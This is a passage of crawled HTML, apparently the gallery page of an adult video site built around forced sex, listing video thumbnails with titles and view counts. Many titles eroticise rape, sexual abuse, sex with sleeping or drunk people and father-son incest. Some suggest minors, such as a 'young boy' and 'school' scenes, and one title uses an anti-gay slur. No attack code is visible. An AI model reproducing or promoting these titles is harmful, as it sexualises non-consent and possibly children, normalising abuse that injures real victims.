

--- FILE ---
content_type: text/html
request_url: https://rapegayporn.net/en/?error0_gallery
body_size: 12777
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rape Gay Porn - Experience forced gay porn featuring sexy hunks with no limits.</title>
        <meta name="description" content="Explore the hottest, most taboo films in the adult world at Rape Gay Porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://rapegayporn.net/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/Mmyu7FiiJ2NJFfQPcal.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://rapegayporn.net" target="_self">Rape<span>Gay</span>Porn</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Rape Gay Porn</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637846527142/">
                                <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg" alt="best friens fucking my little brother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">best friens fucking my little brother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 68422 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638874400324/">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" alt="BEER LOAD DROP" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BEER LOAD DROP</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 65750 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638292588426/">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" alt="Dad abuse and fuck a young boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad abuse and fuck a young boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46255 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640749430101/">
                                <img data-sg="3514ed10fc1d4555" src="/thumbs/101/3824942640749430101_0.jpg" alt="Male forced sex &amp; violence 4" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Male forced sex &amp; violence 4</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 217210 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639073401688/">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" alt="Dominated homos have a barebacking orgy with aggressive tops" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dominated homos have a barebacking orgy with aggressive tops</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 312568 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640755480305/">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad force fucks son on road! WTF</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46603 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638306646807/">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24421 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637013229519/">
                                <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg" alt="Messing with step-brother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Messing with step-brother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33288 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639160937509/">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced In Jail</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 94848 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640391178382/">
                                <img data-sg="3514ed10e6c2c88e" src="/thumbs/382/3824942640391178382_0.jpg" alt="Kazaks - part 3/6 - scenes: fucking - vintage video" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kazaks - part 3/6 - scenes: fucking - vintage video</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 183523 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637162711521/">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink forced! straightboysuncovered.us</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30481 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636669849102/">
                                <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bros tie up the fag</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 59553 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733948125887/">
                                <img data-sg="258d1eb9ad7f62bf" src="/thumbs/887/2705852733948125887_0.jpg" alt="Horny boyfriends James and Jeremy engage in a rough anal sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny boyfriends James and Jeremy engage in a rough anal sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732926113318/">
                                <img data-sg="258d1eb97094b626" src="/thumbs/318/2705852732926113318_0.jpg" alt="Kyle and Luke get horny with toys and rough anal penetration" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kyle and Luke get horny with toys and rough anal penetration</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638005527110/">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad loves son&#039;s cock in the ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17457 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638010726648/">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Garotao gostoso</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4585 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639132050990/">
                                <img data-sg="3514ed109bb6062e" src="/thumbs/990/3824942639132050990_0.jpg" alt="Forced In The Woods" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced In The Woods</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 140444 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639986533626/">
                                <img data-sg="3514ed10cea464fa" src="/thumbs/626/3824942639986533626_0.jpg" alt="Playing With Dad&#039;s Magic Wand In Quarantine" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Playing With Dad&#039;s Magic Wand In Quarantine</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6366137115461672444/">
                                <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 76 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640699139089/">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Twink Cries Getting Fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14434 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637440185856/">
                                <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" alt="Abuse hot guy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Abuse hot guy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20086 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638186639304/">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg" alt="Drunk straight Sleeping friend" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk straight Sleeping friend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17843 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636665087739/">
                                <img data-sg="3514ed1008ab26fb" src="/thumbs/739/3824942636665087739_0.jpg" alt="Guy abused front her girlfriend" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Guy abused front her girlfriend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 68752 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640426864525/">
                                <img data-sg="3514ed10e8e34f8d" src="/thumbs/525/3824942640426864525_0.jpg" alt="Dad Protects Son From Scary Ghosts" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad Protects Son From Scary Ghosts</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 136378 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639919000658/">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg" alt="HENTAI BOYS HAVING A GANGBANG PARTY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">HENTAI BOYS HAVING A GANGBANG PARTY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9889 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638765150661/">
                                <img data-sg="3514ed1085d791c5" src="/thumbs/661/3824942638765150661_0.jpg" alt="Daddy gives twinks some sexual education" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy gives twinks some sexual education</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637388755817/">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddys Soccerboy - XVIDEOS.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12612 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640243779985/">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">出租车司机和金发碧眼的美少年</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11937 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636841594063/">
                                <img data-sg="3514ed1013306ccf" src="/thumbs/63/3824942636841594063_0.jpg" alt="gay-themed rapescenes 02" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 02</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 89612 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637393401034/">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg" alt="Boy hard sex with big cock men" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Boy hard sex with big cock men</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2916 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637884137154/">
                                <img data-sg="3514ed1051545ec2" src="/thumbs/154/3824942637884137154_0.jpg" alt="Brunette married guy gets fucked by a gay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brunette married guy gets fucked by a gay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 94 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640526802899/">
                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg" alt="Ostage of war, when women are missing" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ostage of war, when women are missing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8368 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639699596045/">
                                <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg" alt=" dad bare fuck young smooth blond boy creamy ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link"> dad bare fuck young smooth blond boy creamy ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6504 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639085495658/">
                                <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" alt="School gays" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">School gays</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6058 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639189091035/">
                                <img data-sg="3514ed109f1c62db" src="/thumbs/35/3824942639189091035_0.jpg" alt="Forced student" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced student</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 103843 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636678448804/">
                                <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg" alt="Playing With My Dad!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Playing With My Dad!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3312 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637281687377/">
                                <img data-sg="3514ed102d6bb751" src="/thumbs/377/3824942637281687377_0.jpg" alt="Father son real" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Father son real</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10660 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6848960115522440063/">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" alt="Sexy boy on an old house attic by a horny stranger who followed him" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy boy on an old house attic by a horny stranger who followed him</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2052 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
